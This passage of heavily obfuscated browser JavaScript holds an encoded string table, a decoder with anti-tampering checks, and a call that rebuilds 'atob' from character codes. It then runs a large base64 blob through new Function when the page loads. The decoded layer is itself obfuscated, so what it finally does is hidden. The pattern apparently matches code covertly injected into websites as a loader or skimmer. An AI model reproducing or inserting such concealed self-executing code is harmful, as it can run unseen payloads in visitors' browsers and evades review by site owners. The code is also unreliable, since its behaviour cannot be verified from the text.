vN','wxnkmuKWv3LrBKTtDeTlrei0twPKBuXdzdfKrMXVsNLR','mK5dD25IBKPlvwLJCeSWB29nsgD5wtjnC0OYEfzIvgnU','sefWvZfNB01iz3Lor1fZsJfKBvjxng5lvJbVsNOWBKXe','BMrRovLJu2nWwfnOBvCXz29nsgCWtw1jC0OWotblBvfU','ALvwtNznwgXeyJjVBKXdzfHoA1PRvMTSDu0YBeHkExDU','vtj0sgryrw5mq2q1utj0CLPRzfLxu2nZsJj4vgiWmvHu','mLzhvti5CKP5D25wELzlwKv0Eu9uBgLJu2nZsJfKu1Lx','su1yC04','vJj4A1uYrw5mq2r5vtj0BgjhmxztBtLisNL3BLz6zhnz','vZL1s0HbC2ntBdDJBvyWzfHkDuLiqw9Ju2S3zLn4A1CW','u2LND2vestrAu3DUzeDfEuLty3blmg9VtuHNEe1xsxnk','rxfuAwnWsZbVB01izZbnAKLZsJeXrePiuw5lu3rls0rc','tw1znuXdzdfLr1iYsNLRCLnPz3DLreuWwxL3BKPgvMTA','BKXdzdfpr3r3yM5omK5ty3nkme5Vvdb0we5vCgTuvMnU','y3nkm05uyxPOwfvhvMTwEMr4sNL3BMryutnzmuyWt1DJ','BKTtDeTlrei0ttjjnuXdzfnorNnRsNLRCLnPz3DLreKY','mezXwvDktuP5D25wEMm1wKDgA04YuK9sEwnZsJiXmvLw','ovzwmujmsNL3BLPxAhvxrMmXv0vvBKXdzdjKshbovJfk','ELf6wKzAvgiWCfHvvLPQvKvJBKXdzezIv3r0yJiXDMeY','Au5tD25uA2XxyKnJCeSWB29nsgD4wxPfC0OYEgfnmfLU','qJrnv05QtenKve4ZBfzkEwTYu2LND2verxHnExDUsKzw','zdfAA1uYrw5mq2rPutjZnwfhmxjwwejysNL3BLz6vKnA','CeTtvxDLrev3tun4D1bxnwjKrJbZyMX0mfHumxvxmJLK','zg5WuMfxmxzAAwnZsJjkmvLuvLHvr1jRvtjfBKXdzfHo','rgn5wfn4yK1iAgTmrei0tM1wzeXgC3DLr0vZtuHNm00X','sMPuAMH2wtjKrgeYvw5mq2rcvtj0D2rREhHnEwnZsJj4','wgTUtenKrfrvDfrwELL6wKzsEeP5D25IA052wLHkAfvf','DhvKBtG0yJfrBKXdzg5vmJLkuvCXCMvUsNHkExDUywXo','sNL3BLjhAdzwr1juyJjRBKXdzfHumLPXuw1nmfvdy3nk','sNLSzfbvB29nsgD5tKrNC0OXzg1svZrUs1n0s0TeqJro','z3DLrezRwLn3BMryAgTKAwnWsZbVB01iz3PnBuvZsJfn','mhDLree3yMOXCfD5zgPHr0z5uvHrBLHtAhzlExnWtZm1','tM5sALiXCfHkExDUuvzOD1KXqKrHmJv0uNLJC0OYuNrH','Ag5kEwTYu2LND2verMXnu3DUzuzktvDdy3blmg9VtuHN','tenKDMjxoxvJme5YvfHkweP5D25JBKP3wKzgvgiXuNrs','AxDUtKzKtfHPy3blmg9VtuHNme1TuxnkmNrbuNLNBKTt','wfvisLnHme5YzdiXseP5D25wmuj4wLzJm1fTtLvrmNm1','me5TuxnkmNrbuNLNBKTtDeTlrei0tLrbmeXdy2XwBvzy','mwrqtJjotLuYouDwELjutNLJC0OXyZjomLjjzuzWALnR','tNrHmhqZvNLJC0OXzffIr05vvti5Evz6wxDsAwnZsJjS','AgXkExDUvNPAtvDivNrImhbUwvnJC0OZyZrHm0Pfuti5','AwD3zurnmu1PD25zwfzAwKnJCeSWB29nsgD5tuDrC0P5','wJnvBvjmuNLJC0OYzfrIme42utj0ELjirw5mq2rytKm5','ne0YtMLmq2nSsKzonKP5A3jtAwD3zurnnu9tD25zweP0','vtj0uKP5D25wmujqwvzJmffTtLjrmNqYsNL3BLz6uNDA','sNLRCLnPz3DLrfjOtML3BLnfuJfou2nWsZbVB01iz3Pz','m0XdzgrHA2rYsNLRCLnPz3DLrfeZt1n3BMvgsK1xq2nW','zhfAmLjRvtbJBKXdzdntBwHQvuvoCMiYAhHkExDUwLCX','uw1otK9hDe1kExDUvJfkD1KWBerImK40yLC5A0P5D25w','tLrprZLlwwXoCMjdy3nkmwmXv0zOEu9houvzv0vUtenK','u2GZteHVCe8ZmhnJvNrzs0rcne1QvxLmq2r5stnwDeP5','mZqXnZG4EKPMEvzX','vw1kmfyXrLHkExDUvJfcvvLUvJfLr05pvNLJC0OXyZju','tLnIvZK2sNL3BMeWtNjArvzuyJa1wfvuz25mq2qWv1D4','mZe1mdK4D3z6rfHK','sZbVB01izZbAvevZsNLvAe5Ty25lu3rls0rcne1Qttrm','y21wmgrysNvjr1PIv1nND2vertvnExDUy0DsvfPty3by','r1PIv0nND2verMLoq3DUuti5muLty3byu3DUwNLJCeXi','u2LND2vevxDAq3DUzeDfEuLty3blmg9VtuHNELPutxnk','rZf1yJnsyvPgsLHkExDUvJfkvfDTsMfJr1jmuNLJC0OY','zurrD01PD25nm2G1zenJCeSWB29nsgCWtw1zC0OXmurk','u21stLz5y3nkm0O0vtfwwe5RnwTwvwnUtenKEK9hC3LK','zvzJmMvQqw5mq2qXu0rSAvyXsNnzmujisNL3BMf6Ahzx','uNrnu2nZsJfJmq','wxL3BMnhuLrAu2nWsZbVB01iz3HnAKvZsJjoCfvyy25l','tvrJC0OXttnsELLUs1n0s0TeqJrnAKv5tenKve4WyZjk','vKTeqJrnmLeZtenKmfLuswHkEwTYsJjNBLHtAZDrAxnY','ELzesNL3BLyWotbArwHVwKDote9hodjkExDUvNPrDLPf','vw1ovvz5y3nkmwmZzvrAwfvwwMTurZf2wMLJC0OYtNrH','tenKCLffy29kEwTYu2LND2vertfzAxDUwJbStgvdy3bl','mLKYrw5mq2r6ww1sALvuAhzovMmYuNLJC0OYDZrHmu5Q','ytaWBKXdzfHvAKzduLzSCfjty3nkmwrrvtfOwe5hAgPw','sNLRCLnPz3DLrev3tNL3BMvyqKXoEwnWsZbVB01iz3HA','we5iuMTtse54zwXJme5dy3nkm1e0ytbAALDxCdzkExDU','sevWztnkBgrivNLIAuj3tfHfn2ztEgTxmg9VtuHNmu1u','B2fytMjkmePXzwTgmLrdzgrxEKi0tvyWnKXtmtbHr2X6','EK40zvHrBKTtDeTlrei0tvrsAuXdzgHJBtfdsNLRCLnP','vtjvBKTtDeTlrei0tvrrEKXdzgHJBtfdsNLRCLnPz3DL','rei0txPfD0XdzfbKq3bRsNLRCLnPz3DLre14tML3BMeW','D2verMHAq3DUzdfVB0Pty3blmg9VtuHNELPTuxnkEveY','ng5lu3rls0rcne16vxPmq2rutJnSvKP5A3jtAwD3zuro','nda5mZaZA3nqzvnU','zgTtmLPut0zKuW','u3rls0rcne16zZnmq2n6zuHSmeP5A3jtAwD3zurfmLLt','tvz6zhrkExDUvJfgCviWwxHxBu5wvNLJC0OXyZjIBK42','A3jtAwD3zurrnu15D25ku0uYwNLJCeSWB29nsgD4wvrN','EMXPtenJCwnhCdbkEwTYu2LND2vestrnu3DUsvrKne5P','q2rywMTwDuP5A3jtAwD3zurnEfPPD25Kr0v5svnJCeSW','zurgBfLtD25zweP0uwLJCeSWB29nsgD5wLrvC0OYEgfn','BKTtDeTlrei0twPfmKXdzhnxAK5hsNLRCLnPz3DLrff4','utroq3DUzfHswG','sNLvAe5Ty25lu3rls0rcne0YtxPmq2rqzenWA0P5A3jt','AwD3zurrEK9tD25krLzRwNLJCeSWB29nsgD4tMPJC0OY','BKXdzfHosgHQu1DrmvzTCeHkExDUvNPKC1KWy3PrBvjv','mu52vdfJm1Lty3nkmwrsu21ste1fzhfwmujusNL3BLz6','mg5mq2rytLzWALuYmxzxvZvuytnNBKXdzhDrmJG0zwXO','mKyZzdfJneP5D25wmuzpwKzot1yYmvHvBwTUtenKwe5g','nKTxAwPxCG','me52s3LJC0OXzfnzwezVv2K5A1zwy25mq2ryvvzJEMru','BvyWzfHkDuLhwJfIBu4WyvC5DuTirxnJEwW3zg1gEuLi','sNLRCLnPz3DLrfjSwwL3BLHvtwTKq2nWsZbVB01izZbo','nuHku2nWsZbVB01izZbor0LZsJbZA0Pwuw5lu3rls0rc','z3DLre0ZtML3BKTwnhbuAwnWsZbVB01iz3LoEMDZsJnc','m1POy2LcCfbxwJfIBu4WyvC5DuThB3bLm1jVyvHoyKOW','zhHxsfjQvKzoDK4XyZbKu2nZsJnWvgf6BhzLrMHlsNL3','tgrTrxDwu2nZsJfJmgrhtK5JEMXxyvvJBKXdzfHvv1jQ','y20XCMjRsJnorLLUtenKwe4YAgTuBe52ttfKu04YtK1J','B2jQzwn0','wMjvu2D3zurfmu15D25nm2G1zenJCfHtAdnmsg9WtZmW','vNPKBeP5D25rmJfYveDADgiXAgLzu2nZsJfKuvvgrJnA','wNOXBwrxnwPKr2X2yMLNCguZwMHJAuj3ufnfAfCXmdDJ','zhDArK5SsNLRCLnPz3DLrePPtNL3BKPtuLrLAwnWsZbV','vu5fvNPsA1KWCeTtEwnZsJfJmfrTuLvsmJr4ytfJBKXd','y3nkmwmZtJjovfeYowXHmJfYtwLJC0OXzfbmmK5iyLC5','EhPxmhDVtuHNEK0YsxnkELjyuZe0BKTwmdLABLz1wtns','D25LwejmtNLJCeSWB29nsgCWwMPrC0P6uLHtmtrUs1n0','mg9VtuHNEfLQtxnkEveYwfDrBKTtDeTlrei0tvrABuXd','yJfSAK9hDdfkExDUvNPwt1PfEdfomK5nv1HfBKXdzevv','zdvxvxHzvJfkmfKXuNHkExDUvJfbD1LxtMLKr1jky1nJ','D25AwgHpwta1BLvTuLfzu2nZsJfJm2jUBgLxrgrRvMXJ','y2Hom2CYsNLRCLnPz3DLrePRtLn3BLLyvLPAq2nWsZbV','y0qXBvCYrxPlrei0txPnm0Xdy2Hom2CYsNLSzeTizhbI','y3nkmfP0ytfSDe9hoxPABgnUtenKwfvSqJzwEMqWwta5','q2r3zfHsALvesK9ArKjysNL3BLPeAhjImfK0yNPAwfvh','CeSWB29nsgD5tLrnC0OWtNzKu0vUs1n0s0TeqJrnvfu1','DuP5A3jtAwD3zurrnu1tD25zweP0uwLJCeSWB29nsgCX','vJa5wM5wDvKZuNbImJrVzhL4nKTyDdjzweLNwvrbovDe','mwnUtenKwe5RCgTtvK52vtfKuMvhtK1sEwnZsJbAs1DT','mNr2vJfcwe1SyZfAu2nZsJfJme5gvLHoEMrQvtfOnuP5','uNLJC0OXyZntEK5ytNPKALvfA3DkExDUvJfgrfPTAhLr','uMnfy25mq2rRvfzKsLyXsxzArtfisNL3BLyXsMfArLiZ','AxDUwvHwwLPdy3blmg9VtuHNEfKYvxnkEwXLs1u0BKTt','rtvnuw1osgmWy25mq2ryvwXOsveWmvDzmu5isNL3BMmX','sKrImg9UtenKwfqWtK5zBgXlwKzcweP5D25KBKKXyMXK','EwTYu2LND2veutfoAxDUvwPsyKPdy3blmg9VtuHNEe5x','tuHNEu1TvxnkmNHHttbzBKTtC25JmLvUwfnNCfCXz29n','u21sALnQAhzuvMmXvhLJC0OXzffrmKP1vNPoA1mXy25m','AwD3zurgAe5dD25vrgrtuxLJCeSWB29nsgD4tNPzC0OX','s3LvD2veuxbqmNnYufzomgnTBhvAmxnUwM5kDMjvtM9z','EuXdzg9xBKLSsNLRCLnPz3DLre5PtxL3BLv6zeHoAwnW','m1POy2LcvLbvD3nLAJeXvZfvB01iz3HArgnZsJa1sLzT','vLDAvMnUs1n0s0TeqJrnvgSXtenKu05gC2TkEwTYu2LN','A3jtAwD3zursAK5PD25vwgHjywLJCeSWB29nsgD4tLrf','su5Py3nkmK13uKrgwe5vAgfkExDUvJa5B1PgsM1wBu5r','stDKvNrws0rcne1QvMLmq2nOwLvOBKP5BgrlruLZzvz0','z3DLrfjPwxL3BLvezfnrEwnWsZbVB01iz3HnALvZsJnS','v3Pcne5dD3DLrfPRwfn4yK1iz3Pmrei0tNPwzeXgC3DL','vNLIAuj3s0nRn2ztEgTxmg9VtuHNEfLQz3nkmvO2yM1R','DKP5A3nJq2TZwMX0wuTeqJrnve00tenKB1DUswXkEwXK','B29nsgD5wLrfC0OWotblBvfUs1n0s0TeqJrorgC0tenK','m09dy3nkmfe0ytb4wfveuNvwELjesNL3BLz6uK9zmgC0','ne5eqMLmq2rQyvzgm0P5A3jtAwD3zurrmK9dD25kvLPS','munXt21JAq','ze9tvLPZsNLRCLnPz3DLrev6wKn3BLn5uwXwq2nWsZbV','tenKwfqWwMTtBvL6wtbZngiYog5mq2rytJncALrfzdzL','sNL3BMqYrNfJvMmXy0Dovfz5y3nkmfPRv21ou1eYotbw','tenKwfvfAhzJmK5Sy1nJC0OXyZfxBvjsu1vOqMfxrw5m','CLnPz3DLrePStxL3BLHvtwTKq2nWsZbVB01iz3Lpre1Z','Bgrmq2rUsNLRn2nTvJbKweP1suDAyLDdz3DLre0YtML3','DeTlrei0tvDfEKXdzhLjm1z0sNLRCLnPz3DLrezOtNL3','Ewn6zgPtme5YvvDkAeP5D25AvK5Ytw1sngnhuK9zu2nZ','m0P5A3jtAwD3zurkBvPdD25IBKPlvwLJCeSWB29nsgCW','vw5lu3rls0rcne1uyZrmq2r4yMTJBeP5A3jtAwD3zurr','Bu4ZCgPwmdHUtenKwe56rxDwmuO2zwXKufPty3nkmwmZ','u3rls0rcne0YuxLmq2rVv25jBeP5A3jtAwD3zurkAe1P','y3bpmM85wMX0s0TeqJrnBvKXtenKt1nwwNnkEwXKteDZ','ELCWD29nsgCWwtjnC0P5ChDHBLfUs1yWovPUvNvzm1jW','tenKCvuYDfHHEMHYuLDAEeP5D25wmdKYuvHOEe9gz25m','seP5D25Lrez5yuDsvgiZA25mq2rOt0D0nweZzfDArwXy','reKWtML3BLvezfnrEwnWsZbVB01iz3LnALfZsNPswfmX','yLzPz3DLre5Qt0n3BMeWqKHlq2nWwfnRl2qYBhvArZKZ','CLnPz3DLre0Yt0n3BMryAgTKAwnWsZbVB01iz3HABvLZ','tuHNmfPuy3nkmu0ZzvzvBKTwmdLtAwD3zurfm1PdD25t','mg9VtuHNEvL6vxnkEuzSu0DJBKTtDeTlrei0twPRmuXd','m2HtvezNBKTtDeTlrei0twPOAeXdzhDArK5SsNLRCLnP','ng5mq2rXveHsAG','Dw5KzwzPBMvK','u3DUytbcseTdy3blmg9VtuHNEe1uz3nkmePss2S0BKTt','CLnPz3DLrezTt0n3BKLuzdroAwnWsZbVB01iz3PoBuLZ','B29nsgD5tJjrC0P5BgvlvtrUs1n0s0TeqJrnvgHRtenK','uLbAve5Qu1DonuP5D25JmJfYy1HwvgiZrLHorK1UtenK','ExDUzwPkvwfhsKrIEKvUtenKwfqYAgPtvK52yM04D2rt','vwHkEwTYu2LNDW','mujivM1OyvfTuLrwEwnZsJnKEvzTtK1xr3bRsNL3BMnv','BxDYsKe','A3jtAwD3zurjnfL5D25wmLPgyMLJCeSWB29nsgD5wLDv','rMrmwgLJCeSWB29nsgD5tKrjC0OYrJfxv1fUs1n0s0Te','sJjOrgf6uKzIvZLyvJa5AeP5D25Amu5Yt0zKugvxBevz','v25knvLSy25mq2ryvuC1q2iYmxjKrZfysNL3BLOXtNzw','BLrRBfDIq2nWsZbVB01iz3Hpr1LZsJa1sLzTD25lu3rl','BLyXrK9zmuzuyJnorfuYowXkExDUvNPJEfPhwLPAr1ji','zfnfBKTtDeTlrei0tKrnmeXdzhHIA2nSsNLRCLnPz3DL','vvDkr0P5A3jtAwD3zurjmK9dD25IrM96uMLJCeSWB29n','tLvwwe5ftw5mq2ryvvzWA1uZvNvumwmWwvnJC0OZsM1A','ExDUyKrcnfKXtJjJr1jsy1nJC0OXyZfvBvjkzg5sALnx','y3nkmwmXvM1otMnQvLHJrwnUtenKwe56qNnwELjtwtbS','m0zPy1nJC0OXzfbLA1iXzuvAALrwy25mq2ryvuC1nLjU','wvnJC0OZzerHmMXRzhPwneP5D25wEMqWwKzgwe9hrLHo','rMLsAwnWsZbVB01iz3LnmLfZsJnOu1rgz25lu3rls0rc','D25svK5Yt0D4twnQsw5mq2rYyLD0AfyWoxHumePysNL3','y3nLu3G2s1H0mLLyswDwrdfntZnkBgrivNLIAujTvZfr','sgD5tM1vC0OZzgflq1vUs1n0s0TeqJrnv0KXtenJEMvi','AhjxrZvuyxPSBwnty3nkmfjPvKvgwfqWwMPurwnUtenK','nuTNENzisq','rei0twPvD0Xdy2Twv1jUsNLRCLnPz3DLre5Owvn3BMjg','tMPmq2rZvLCWm0P5A3jtAwD3zurjm01tD25IEMTRvNLJ','tuHNme1Qrxnkmu0ZuNPzBKTtDeTlrei0twPSBeXdzdvJ','EK40zvHrBKTtDeTlrei0tvrzneXdzhnvv0PhsNLRCLnP','r3rfytjfBKXdzfHvruPQvKrODK1UwKrImMDUtenKwfvx','yw5OAvzdy3nkmwrsyKDov1uYovjwELyXvMLJC0OXyZft','yvvoDMj5y3nkmwmZtJjssLuYovLwmuPRwtfkAeP5D25J','s0TeqJror0u0tenKqLLusNjkEwTYu2LND2vettrAu3DU','venND2vestfoq3DUyKzgAvjPy3byvdfTvZb3B01iz3Hz','AePlrei0ttjnnuXdy2XjvfPUsNLRCeTUqMHJBK5Su1C1','ttnLvLvUs1n0s0TeqJrorfeYtenKuu4XsKrkEwTYu2LN','mwmWyuDouwjxoxbAmJfYtNLJC0OYDfrImJLyvuzOvgjy','D25um1fXwKnJCeSWB29nsgD4wMPRC0OYDefsEwDUs1n0','tKrRmeXdzhvJA3btsNLRCLnPz3DLrfe0tLn3BLfxrxLH','uNzKsgX3wLnKza','sLHumxbRuJiXDG','wM1OALv6AhjKA1O0wKDsuLrUqMTwvK52zgLJC0OXyZjL','mLK0ytb0DfeYDdzHmKvUtenKq1eYDdzAvwH1uMLJC0OZ','u3DUsLnfmLP5y3blmg9VtuHNEK9uqxnkmu0ZzvzvBKTt','uw5lu3rls0rcne0Yrtfmq2rdvvnWt0P5A3jtAwD3zurn','zursAe55D25KwgHRzgLJCeT5zgPAu2rKs0HfC0P5y3by','mty2otm2z1HQCLjQ','DhPJAMH2zvzKu05dy3nkm000ytfAmu9hou1wEMmWsNL3','sLyXrMfzmuzOsNL3BLyWohzzmvz0yJbowe5QuJbkExDU','qKHlq2nWsZbVB01iz3Lpr1LZsNLrmLHxuw5lu3rls0rc','EeTyDhLAwfiXy200z2niEdHJvhq5tZnAAgnPqM1qv1fZ','zurjEK9tD25krLzRwNLJCeSWB29nsgD6wvDnC0OYnxLt','mLqXAhHkEwTYu2LND2veutvzExDUzvHcte55y3blmg9V','qJrnmLzOtenKmwrgBg9kEwTYu2LND2verxHnu3DUsLnf','sgCWtJjfC0OWAevKvfvUs1n4A1CWB29nsgD5t1DrC0OX','mJv5u2XjBKTtDeTlrei0tvrRm0XdzePsvejZsNLRCLnP','DeTlrei0tvrwAKXdy2ToBdfRsNLSzfbxwJfIBu4WyvC5','uwfhtLvJu2nZsJjOrgiYwNPpr3q1zvDfBKXdzdnvmNm1','C0OXzfbrBvjutwPwC1z6uJfkExDUzg5AC1KWnxrHmdLf','z3nkmu0ZzvzvBG','q2rgu0v4A1yXqLDzmgH4sNL3BLyXrKDArwrmyMXwwe5R','zhDJu2nZsJngAgfhtLDIv3r4yJnfBKXdzfHvrgrQvuCX','tenKwfvSuKrJmxbWyunJC0OXzfbpv1zgv0CXm0P5D25J','BMrRovLJu2nWsZbVB01iz3HAAKvZsJj4vMjuy25lu3rl','r2X2yMLOD0XirxbLm0PSzeHwEwjPqNDqrdf4tZmWC1Pg','mfHtEgjnsgCYtercne5TvMrmrNn3zurvC01izZjovJbZ','n2risJvLm1POy2LcALbtmxDzweP6wLvSDwrdAePlrei0','s1n0s0TeqJrnmK15tenKCLffy29kEwTYu2LND2vettfp','mJL5vJfcwwnhDgHkExDUvJfctwfiuMLJv29UtenKrwnU','v21suLrSCgTsmu52u1HAvgiXwNfvmJL1wLDOteP5D25w','wePeyJjsBeOXmg9nsgHTwMLADfbQng9mvei0twLWC0PQ','me5usxnkmu0ZuNPzBKTwmdLtAwD3zuroAu1dD25LrKPn','s1nZBMfdzgrmsevWsMLABwrxnwPKr2X2yMLOm0XiA3bL','rMmZuw1otfLSy25mq2q0vgPKALruAhjusePOsNL3BMf6','tLCXrfz6uMTzmuPku3LJC0OZrtrHm3bgzgS5sKP5D25s','r2X6v3LKBvnhChbLBMTUwfnOCKTuDdLmr2XIsJncEwiZ','tJbJmKP5A3jtAwD3zurkAe1tD25vwgHjywLJCeSWB29n','C0OXzfjLAZLytKDsALzhutbkExDUuw0XCMqYvtrImJLZ','BLyYwKzIAwnWsZbVB01iz3HprffZsJnAufDirw5lu3rl','rw5mq2q1wtfWALrhmxjxrZL4sNL3BMmXtNjnseiWy2Pb'];var _0x4389476s=_0x4389476d;(function(a,b){var p=_0x4389476d;while(!![]){try{var c=-parseInt(p(0x258))+-parseInt(p(0x359))*-parseInt(p(0x211))+parseInt(p(0x326))*parseInt(p(0x2c4))+-parseInt(p(0x36f))+-parseInt(p(0x2df))+-parseInt(p(0x2c1))+parseInt(p(0x2ef))*parseInt(p(0x24b));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x4389476c,0x3536f));function _0x4389476d(a,b){a=a-0x1f3;var c=_0x4389476c[a];if(_0x4389476d['uJvLhe']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x4389476d['dbVapH']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x4389476d['OGlIhn']={},_0x4389476d['uJvLhe']=!![];}var e=_0x4389476c[0x0],f=a+e,g=_0x4389476d['OGlIhn'][f];if(g===undefined){var h=function(i){this['CaVEdE']=i,this['RJxPel']=[0x1,0x0,0x0],this['vgioWF']=function(){return'newState';},this['QiWtez']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['Aempsb']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['MrUQvH']=function(){var i=new RegExp(this['QiWtez']+this['Aempsb']),j=i['test'](this['vgioWF']['toString']())?--this['RJxPel'][0x1]:--this['RJxPel'][0x0];return this['wIOzBV'](j);},h['prototype']['wIOzBV']=function(i){if(!Boolean(~i))return i;return this['XOeznF'](this['CaVEdE']);},h['prototype']['XOeznF']=function(j){for(var k=0x0,l=this['RJxPel']['length'];k<l;k++){this['RJxPel']['push'](Math['round'](Math['random']())),l=this['RJxPel']['length'];}return j(this['RJxPel'][0x0]);},new h(_0x4389476d)['MrUQvH'](),c=_0x4389476d['dbVapH'](c),_0x4389476d['OGlIhn'][f]=c;}else c=g;return c;}var _0x4389476e=window;function _0x4389476f(a,c){var d=function(){var f=!![];return function(g,h){var i=f?function(){if(h){var j=h['apply'](g,arguments);return h=null,j;}}:function(){};return f=![],i;};}();for(var e in a){if(e['length']===c&&function(f,g){var q=_0x4389476d,h={};h[q(0x295)]='function',h[q(0x346)]=function(m,n){return m===n;},h['zKuUf']=q(0x2f9);var j=h,k=d(this,function(){var r=q,m=typeof window!==r(0x33e)?window:typeof process==='object'&&typeof require===j['IMXsN']&&j['mwrJA'](typeof global,j['zKuUf'])?global:this,n=function(){var o=new m['RegExp']('^([^\x20]+(\x20+[^\x20]+)+)+[^\x20]}');return!o['test'](k);};return n();});k();for(var l=0x2;l<g['length'];l++){if(f['charCodeAt'](g[l][0x0])!==g[l][0x1])return![];}return!![];}(e,arguments))return a[e];}}new Function(_0x4389476f(_0x4389476e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])('dmFyIF8weDc5OTExNTdjPVsnVzRmWUQ4b'+'2VqYScsJ1dPYlRzV0crJywncm1rM1c1cS'+'9XUHknLCdXT21OakhwZE9xJywnV1J4Y08'+'4bzdheHEnLCdXUnlVZ2NwZE9xJywnV1E3'+'Y1M4bzN2U29NJywnd1pkY01Ta3dqYScsJ'+'2ZDb1N3SlRnJywnVzY3Y1J2UmRSOGsrJy'+_0x4389476s(0x305)+'nLCdwOGtBV09PUXJXJywneWZIV25Db28n'+'LCdXNXJrV1JuaFdSMCcsJ0JYaGRTQ28yb'+'kcnLCd5WUh1V1BGY0dHJywnc21rUUJMU0'+'gnLCdwQ29PeWRQRicsJ1c3N2NKU29Hbzh'+'rZycsJ1dRN2RUdnZWVzVxJywnV1BHd1c2'+_0x4389476s(0x2be)+_0x4389476s(0x345)+_0x4389476s(0x2a9)+'vSXJJSGQnLCdzTjQ3VzV4ZElXJywnRk14'+'Y1Y4a0xCVycsJ1c3Q2NXNkcnLCdCZ3BjV'+'kNrdnlXJywnRUNrUGE4b1ZrRycsJ3Ztaz'+'V1TDBmJywndkozY1NkOTEnLCd3bWs5bEx'+_0x4389476s(0x31d)+'Q29lJywnVzUwOVc2WmNPYjAnLCdXUG16V'+'zR0Y0hTa00nLCdXNlJkSFNvOVdSTmNOVy'+'csJ3JmYm1hbW9MJywnVzcwbFc1N2NQWkc'+'nLCdEU2tMZENvc29HJywnaDhrM2FNaGRI'+'VycsJ1dRTmRMZXlVV09XJywndUdWZEhIZ'+'GNWcUxIV1FpZ1dRTDcnLCdXUEZjVjhvaE'+_0x4389476s(0x313)+'PdGNMcScsJ3hyTmRVbW9RblcnLCd0MDVv'+_0x4389476s(0x360)+'zhrVUZTb25XNWEnLCd2OGtWQm1vL1c2Uy'+'csJ21Db291'+(_0x4389476s(0x293)+'24xY1cnLCd1TWVuVzdOZEdXJywnV1IxS3'+'YxQmNMRycsJ1dRSmRMZWV3V09DJywnV09'+_0x4389476s(0x331)+'N2RJckNHVzdXJywneVNrNG5zRHMnLCdXT'+'zNkTzJQYVc1dScsJ1dSaGRLMTdjR21vbS'+_0x4389476s(0x351)+'iVycsJ1dQQmNIQ281VzZhRicsJ3poek5o'+'bW9pJywnc3NOZEc4b0pkcScsJ2Nta3VpV'+'ycsJ1dQOE9vWHhkTEcnLCdybWt2blNvU2'+'VXJywnVzZqNENtbzBpRycsJ2tLTzlXUEs'+'nLCdXUHRjUW1vRm9OcScsJ2FDa3RXUjRP'+'d0cnLCdXNGxjTVhSZE9Da3F5dWlXZ1NrU'+'VdQUmNOcScsJ1c3SE5jR3RkTnEnLCdEbW'+'t5V1I0b1c3aScsJ1dRWmRUeHkyV1I0Jyw'+'neDhvWWRDb1RBVycsJ25Db0pGQ2tBQlcn'+'LCdXNGRkVVNvYldRL2NWVycsJ1c0enF5O'+'G9WYkcnLCd1YnBkUkNvM2pxJywnVzdQb2'+'ZISmRKRycsJ1c0QzNXNzdjS1kwJywnVzV'+'4ZEt1VmNUWkMnLCdDOGsrcncwQicsJ3RX'+'ZGNOczlSJywnQ2EzY1Nta05iYScsJ1c0R'+'mRPc3l6Vzd5JywnV1JhMVc1WmNJU2tiJy'+'wncXFGY0lDb2dXNXknLCdXUFNhZ0pCZFJ'+'xJywnc3Y4TFc0SmRLRycsJ3N0bGNKQ28x'+_0x4389476s(0x2fb)+'lZjSGEnLCdXUlZkUWVQTlc1RycsJ3Jtaz'+'lCMDR6JywnbUxsY1UyaGRLcScsJ1dPcGR'+'QaC9jTUNvLycsJ1c2bGNKeC9kTW1rNCcs'+'J1c1TmRUYzhTVzdHJywnRlliRVdRWmNNc'+'ScsJ2dDb2lFSnY5JywnV09MSFc3L2NHcj'+'QnLCdCQ2tt')+('dThva1c0eScsJ2tTazFrQ2tRZnEnLCdjb'+'WtSZDNoZFNXJywnZVNrRkZtb2dXUFMnLC'+'dXUHIxVzVwY1JkZScsJ2o4a1FsU2tscEc'+'nLCd3OGs1bGNQdycsJ3NTb3JnOG9Ielcn'+'LCd3U2szbnFYZicsJ3Vta2xsV3JEJywnV'+'095b2dyL2RVYScsJ1dSWG1nQ2tScFcnLC'+'dXN3BkUFNvNFdRL2NJcScsJ1dSM2NJU29'+'WcDBtJywnVzUvZFRXcnlvVycsJ1c2NWxX'+_0x4389476s(0x2c2)+'FJXUWpsV095JywnV1BpUVc2N2NJQ2t5Jy'+'wnV1BEK25Da1JocScsJ3NXVEdXUnhjVUc'+'nLCdXT1JkVmFOY1I4b2d0d0ZkSThvSXQ4'+_0x4389476s(0x303)+_0x4389476s(0x30e)+'wnQWY0Nlc2SmRPcScsJ1dPN2NKQ29BREN'+_0x4389476s(0x269)+_0x4389476s(0x34f)+'jJjbW94JywndVpWY0xtb1NXNnEnLCdDTU'+'JjTUNrb0JXJywnV1BuaXlXMCsnLCdXN3R'+'jUU43ZE1tazMnLCdXNXY3YkNrMWFhJywn'+'V1I5Ulc2VmNLdGUnLCdXNm5hb0hKZE9hJ'+'ywnV1JqaHJKbVcnLCdDM2F4VzV4ZFFxJy'+'wnVzYzY1FDb3BlOGtCJywnV1BmQ1c0aGN'+'JYVMnLCdXNnBkTUNvSldSM2NWVycsJ1c0'+'VmRMYXUrVzV1JywnQW1rcHdMU3QnLCdiQ'+_0x4389476s(0x1fe)+'RjTnJiSicsJ1dPN2NIU29KRm1vRicsJ1d'+_0x4389476s(0x23d)+'J2tTa1h6Q293V1FlJywnejNqZmI4b3MnL'+'CdXNmpOb1hwZFBhJywneDhrZGFDbzJvVy'+'csJ1dRaUxo')+(_0x4389476s(0x296)+'1VXNTdlVycsJ1dQejZxR0NOJywnVzVsZE'+'9XOTNrRycsJ1dScGNIbW9ZRENvZycsJ1d'+'PMXRzc2VQJywnV1JGZFJoVzFXUjgnLCdy'+_0x4389476s(0x316)+_0x4389476s(0x1f6)+'MnLCd1Q2tmbjhvbmZhJywnV09kZFMxSEd'+'XNUcnLCdtQ2tIbHV0ZEtHJywna2U4RF